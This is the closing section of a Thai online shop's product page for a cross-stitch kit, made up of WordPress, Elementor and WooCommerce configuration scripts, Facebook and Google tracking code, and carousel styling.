lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"40b12af2a7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7013,"title":"CX-EV-CPA49%20%3A%20%E0%B8%AB%E0%B8%A5%E0%B8%A7%E0%B8%87%E0%B8%9B%E0%B8%B9%E0%B9%88%E0%B8%97%E0%B8%B4%E0%B8%A1%20%E2%80%93%20PinnShop","excerpt":"<h4>\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e2b\u0e25\u0e27\u0e07\u0e1b\u0e39\u0e48\u0e17\u0e34\u0e21<\/h4>\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n<ul>\r\n \t<li>\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a<\/li>\r\n \t<li>\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a : 14 ct<\/li>\r\n \t<li>\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 18.5 \u0e19\u0e34\u0e49\u0e27 X 24.5 \u0e19\u0e34\u0e49\u0e27<\/li>\r\n \t<li>Stitch count : 260 x 340<\/li>\r\n \t<li>\u0e1c\u0e31\u0e07\u0e25\u0e32\u0e22\u0e2a\u0e35 \u0e02\u0e19\u0e32\u0e14 A3<\/li>\r\n \t<li><em><strong>*\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e1c\u0e25\u0e34\u0e15\/\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e14\u0e49\u0e2b\u0e25\u0e31\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19 15-20 \u0e27\u0e31\u0e19\u0e04\u0e48\u0e30*<\/strong><\/em><\/li>\r\n<\/ul>","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2019\/04\/CPA49.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pinnshop.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pinnshop.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"40b12af2a7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7013,"title":"CX-EV-CPA49%20%3A%20%E0%B8%AB%E0%B8%A5%E0%B8%A7%E0%B8%87%E0%B8%9B%E0%B8%B9%E0%B9%88%E0%B8%97%E0%B8%B4%E0%B8%A1%20%E2%80%93%20PinnShop","excerpt":"<h4>\u0e0a\u0e37\u0e48\u0e2d\u0e20\u0e32\u0e1e : \u0e2b\u0e25\u0e27\u0e07\u0e1b\u0e39\u0e48\u0e17\u0e34\u0e21<\/h4>\r\n\u0e23\u0e32\u0e22\u0e25\u0e30\u0e40\u0e2d\u0e35\u0e22\u0e14\u0e02\u0e2d\u0e07\u0e20\u0e32\u0e1e :\r\n<ul>\r\n \t<li>\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a<\/li>\r\n \t<li>\u0e1b\u0e31\u0e01\u0e1a\u0e19\u0e1c\u0e49\u0e32\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a : 14 ct<\/li>\r\n \t<li>\u0e02\u0e19\u0e32\u0e14\u0e20\u0e32\u0e1e : 18.5 \u0e19\u0e34\u0e49\u0e27 X 24.5 \u0e19\u0e34\u0e49\u0e27<\/li>\r\n \t<li>Stitch count : 260 x 340<\/li>\r\n \t<li>\u0e1c\u0e31\u0e07\u0e25\u0e32\u0e22\u0e2a\u0e35 \u0e02\u0e19\u0e32\u0e14 A3<\/li>\r\n \t<li><em><strong>*\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e1e\u0e23\u0e35\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e1c\u0e25\u0e34\u0e15\/\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07\u0e44\u0e14\u0e49\u0e2b\u0e25\u0e31\u0e07\u0e0a\u0e33\u0e23\u0e30\u0e40\u0e07\u0e34\u0e19 15-20 \u0e27\u0e31\u0e19\u0e04\u0e48\u0e30*<\/strong><\/em><\/li>\r\n<\/ul>","featuredImage":"https:\/\/pinnshop.com\/wp-content\/uploads\/2019\/04\/CPA49.jpg"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/js/min/kt-modal-init.min.js?ver=2.0.27" id="kadence-modal-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.2" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"7013","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/components/prism-core.min.js?ver=1.23.0" id="prismjs_core-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/autoloader/prism-autoloader.min.js?ver=1.23.0" id="prismjs_loader-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/prism/1.23.0/plugins/normalize-whitespace/prism-normalize-whitespace.min.js?ver=1.23.0" id="prismjs_normalize-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":6970,"name":"CX-EV-CPA18 : \u0e2b\u0e25\u0e27\u0e07\u0e1e\u0e48\u0e2d\u0e0a\u0e32\u0e2f","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e1e\u0e23\u0e30\u0e2d\u0e23\u0e34\u0e22\u0e2a\u0e07\u0e06\u0e4c Thai Priests"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":131250},{"id":7019,"name":"CX-EV-CPA54 : \u0e2b\u0e25\u0e27\u0e07\u0e1e\u0e48\u0e2d\u0e42\u0e15","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e1e\u0e23\u0e30\u0e2d\u0e23\u0e34\u0e22\u0e2a\u0e07\u0e06\u0e4c Thai Priests"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":172500},{"id":6956,"name":"CX-EV-CPA06 : \u0e0a\u0e2d\u0e1a \u0e40\u0e07\u0e34\u0e19 \u0e2a\u0e14","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e1e\u0e23\u0e30\u0e2d\u0e23\u0e34\u0e22\u0e2a\u0e07\u0e06\u0e4c Thai Priests"}],"price":243750},{"id":6958,"name":"CX-EV-CPA07 : \u0e2b\u0e25\u0e27\u0e07\u0e1e\u0e48\u0e2d\u0e40\u0e07\u0e34\u0e19 (\u0e2a\u0e35)","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e1e\u0e23\u0e30\u0e2d\u0e23\u0e34\u0e22\u0e2a\u0e07\u0e06\u0e4c Thai Priests"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":157500},{"id":745099,"name":"CX-EV-CPA77 : \u0e2b\u0e25\u0e27\u0e07\u0e1b\u0e39\u0e48\u0e28\u0e38\u0e02","categories":[{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e1e\u0e23\u0e30\u0e2d\u0e23\u0e34\u0e22\u0e2a\u0e07\u0e06\u0e4c Thai Priests"}],"price":146250},{"id":9728,"name":"CX-EV-TB17 : \u0e1e\u0e23\u0e30\u0e1e\u0e38\u0e17\u0e18\u0e40\u0e08\u0e49\u0e32","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"},{"name":"\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith &amp; Religions"}],"price":131250},{"id":9731,"name":"CX-EV-TB19 : \u0e1e\u0e23\u0e30\u0e1e\u0e38\u0e17\u0e18\u0e40\u0e08\u0e49\u0e32","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"}],"price":123750},{"id":9734,"name":"CX-EV-TB21 : \u0e1e\u0e38\u0e17\u0e18\u0e21\u0e13\u0e11\u0e25","categories":[{"name":"Clearance Sale Date"},{"name":"\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a"},{"name":"\u0e0a\u0e38\u0e14\u0e04\u0e34\u0e17\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e1b\u0e31\u0e01\u0e04\u0e23\u0e2d\u0e2a\u0e15\u0e34\u0e0a Kits"},{"name":"\u0e0a\u0e38\u0e14\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e15\u0e32\u0e21\u0e2d\u0e2d\u0e40\u0e14\u0e2d\u0e23\u0e4c \u0e23\u0e2b\u0e31\u0e2a\u0e20\u0e32\u0e1e CX-EV"}],"price":86250}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "THB";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://pinnshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-56777fd664fb7392edc2.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/js/kt_variation_swatches.js?ver=2.0.27" id="kadence_variation_swatches-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/splide.min.js?ver=2.0.27" id="kadence-update-splide-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/min/glightbox.min.js?ver=2.0.27" id="kadence-glightbox-js"></script>
<script id="kadence_product_gallery-js-extra">
var kadence_pg = {"plyr_js":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/js\/min\/plyr.js","plyr_css":"https:\/\/pinnshop.com\/wp-content\/plugins\/kadence-woo-extras\/lib\/gallery\/css\/plyr.css","ajax_nonce":"3e6bcf718d","ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php","lightbox":"1","lightbox_style":"kadence-dark"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/js/kadence-product-gallery.js?ver=2.0.27" id="kadence_product_gallery-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_be0b4eb101f8eb42d208dbf4022ab619","fragment_name":"wc_fragments_be0b4eb101f8eb42d208dbf4022ab619","request_timeout":"5000"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="kadence-pro-woocommerce-js-extra">
var kadenceProWooConfig = {"openCart":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/kadence-pro/dist/woocommerce-addons/pro-woocommerce.min.js?ver=1.1.16" id="kadence-pro-woocommerce-js" async></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.3.5-3.5.14', '495541177498154');
fbq('track', 'ViewContent', {
    "source": "woocommerce_6",
    "version": "10.3.5",
    "pluginVersion": "3.5.14",
    "content_name": "CX-EV-CPA49 : \u0e2b\u0e25\u0e27\u0e07\u0e1b\u0e39\u0e48\u0e17\u0e34\u0e21",
    "content_ids": "[\"CX-EV-CPA49_7013\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"CX-EV-CPA49_7013\",\"quantity\":1}]",
    "content_category": "\u0e28\u0e32\u0e2a\u0e19\u0e32\u0e41\u0e25\u0e30\u0e04\u0e27\u0e32\u0e21\u0e40\u0e0a\u0e37\u0e48\u0e2d Faith & Religions",
    "value": "1987.50",
    "currency": "THB"
}, {
    "eventID": "026215f2-ffea-42ec-a52b-bfcaaeb319a5"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.3.5-3.5.14', '495541177498154');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.3.5",
    "pluginVersion": "3.5.14",
    "user_data": {}
}, {
    "eventID": "acd7c47b-9a6e-4787-9118-42354b64344e"
});
 });
</script>
                <script>
                    jQuery(document).ready(function($) {
                        var wt_related_products = jQuery('.wt-related-products .owl-carousel');

                                                    if ("function" === typeof wt_related_products.owlCarousel) {
                                wt_related_products.owlCarousel({
                                    loop: false,
                                    margin: 10,
                                    nav: true,
                                    navText: [
                                        "<i class='dashicons dashicons-arrow-left-alt2 wt-left'></i>",
                                        "<i class='dashicons dashicons-arrow-right-alt2 wt-right'></i>"
                                    ],
                                    //autoplay: true,
                                    autoplayHoverPause: true,
                                    responsive: {
                                        0: {
                                            items: 1                                        },
                                        600: {
                                            items: 2                                        },
                                        1000: {
                                            items: 3                                        }
                                    }
                                });
                            }
                        
                        jQuery(".wt-related-products>.carousel-wrap>.owl-carousel>.owl-stage-outer>.owl-stage>.owl-item>div[class*='col-']").removeClass (function (index, css) {
                            return (css.match (/(^|\s)col-\S+/g) || []).join(' ');
                        });
                     
                                                /* Theme compatability for hover effect*/
                                                                    });
                                                                                       
                </script>
                <style>
                    .wt-related-products{
                        max-width: 100% !important;
                    }
                    .wt-related-products .owl-carousel .owl-nav .owl-next:before ,.wt-related-products .owl-carousel .owl-nav .owl-prev:before {
                        content: unset;
                    }
                                                                
                                        .wt-related-products div.wt-crp-content-wrapper span.wt_price, .wt_cart_button {
                                            display          : block;
                                            text-align       : center;
                                        }

                                        .wt-related-products div.wt-crp-content-wrapper .wt-crp-product-title {
                                            text-align     : center;
                                            margin: 0px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-] {
                                            color: #969292 ;
                                            padding: 0px !important;
                                            margin: 20px ;
                                            height: 40px !important;
                                            width: 40px !important;
                                            border-radius: 50% !important;
                                            z-index: 10000000;
                                        }
                                        /* .owl-theme .owl-nav [class*=owl-] {
                                            background: #ffffff !important;
                                        } */

                                        /* fix blank or flashing items on carousel */
                                        .wt-related-products .owl-carousel .item {
                                            position: relative;
                                            z-index: 100;
                                            -webkit-backface-visibility: hidden;
                                        }

                                        /* end fix */
                                        .wt-related-products .owl-nav > div {
                                            margin-top: -26px;
                                            position: absolute;
                                            top: 30%;
                                            color: #cdcbcd;
                                        }

                                        .wt-related-products .owl-nav i {
                                            font-size: 32px !important;
                                            margin-top: 2px !important;
                                            line-height: initial !important;
                                        }

                                        .wt-related-products .owl-nav .owl-prev {
                                            left: -11px;
                                        }

                                        .wt-related-products .owl-nav .owl-next {
                                            right: -11px;
                                        }

                                        .wt-related-products .carousel-wrap {
                                            padding: 0 3%;
                                            position: relative;
                                        }
                                        .wt-related-products .carousel-wrap ul {
                                          overflow: hidden;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .quantity{
                                            display: none;
                                        }

                                        .wt-related-products .wt-crp-content-wrapper .add_to_cart_button {
                                            margin-bottom: 5px !important;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper form.cart {
                                            padding: 0px 0 !important;
                                        }
                                        /* Slider arrow image */
                                        .wt-related-products .slider_arrow{
                                            height: 100%;
                                            width: 100%;
                                            vertical-align: baseline;
                                        }
                                        .wt-related-products .wt-crp-content-wrapper{
                                            line-height: 28px;
                                            margin-top: 5px;
                                        }

                                        .wt-related-products .owl-theme .owl-nav [class*=owl-]:hover {
                                            background:  #1f2021 !important;
                                            text-decoration: none;
                                        }

                                        .woocommerce-page .wt-related-products ul.products li.product, .wt-related-products ul.products li.product, .wt-related-products ul.products {
                                            margin: initial !important;
                                            width: initial !important;
                                            float: initial !important;
                                            grid-template-columns: initial !important;
                                            max-width:initial !important;
                                            min-width:initial !important;
                                        }
                                        .wt-related-products .woocommerce ul.products, .wt-related-products .woocommerce-page ul.products {
                                            grid-template-columns: initial !important;
                                        }
                                        .wt-crp-wrapper div{
                                            max-width: 100%;

                                        }
                                        .wt-related-products .owl-dots{
                                            display: none !important;
                                        }
                                        .wt-related-products .owl-nav .dashicons {
                                            width: 40px;
                                            height: 40px;
                                        }

                                                                
                </style>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1764171640
body_size: 1600
content:
